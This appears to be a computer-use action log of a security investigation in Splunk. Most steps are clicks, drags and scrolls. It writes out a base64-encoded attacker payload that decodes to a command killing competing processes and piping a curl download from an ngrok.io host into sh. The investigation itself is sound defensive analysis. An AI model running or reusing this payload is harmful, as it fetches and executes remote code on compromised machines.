
Switch to base64decode.org, replace the encoded text with the copied string and decode it.
click(417, 1)
scroll(333, 202, up, 6)

key(ctrl+a)
text(cGtpbGwgLTkgLWYgIlwuXC8uK1xzXC5cL3xuc3NtfGlwdGFibGVzfGJhc2h8c3lzbG9nfFwuY3JvbnxcIVwhfFxbXil7cGtpbGwgLTkgLWYgInRtcFwvfHNsZWVwfGJpblwvc2h8YmluXC9iYXNoIjtjdXJsIC1tIDYwIC1zayAnaHR0cDovLzU3OTlyZjdlNGRmOC5uZ3Jvay5pby9mL3NlcnZlP2w9dSZyPWNjODM1NmM4MmFmOTZlZTc5OTQxNzViYjg2YThkYTg3JmN1cmw9MScgfCBzaA==)
scroll(283, 309, down, 3)

click(213, 388)

Examine the newly decoded script: its pkill commands, the curl download and the ngrok.io URL with its r parameter.
drag(167, 332, 252, 346)
click(387, 333)
click(606, 335)
drag(322, 346, 505, 346)

click(222, 349)

drag(173, 345, 507, 346)
click(260, 345)
click(507, 346)

Switch back to the Splunk results and review the _cmd requests in the older events down to 2/17/21.
click(422, 1)
click(565, 258)

scroll(514, 335, down, 5)
scroll(514, 333, down, 7)

scroll(514, 332, up, 12)

Highlight the PHP file's name without its extension in the search query.
drag(428, 144, 200, 145)
click(214, 146)

double_click(214, 146)

Examine the client IP addresses at the start of the events, beginning with the first event.
scroll(363, 214, down, 5)

drag(350, 137, 415, 133)

scroll(397, 429, down, 5)

scroll(51, 271, up, 3)

click(46, 175)

drag(223, 205, 319, 196)

click(319, 196)

click(266, 211)
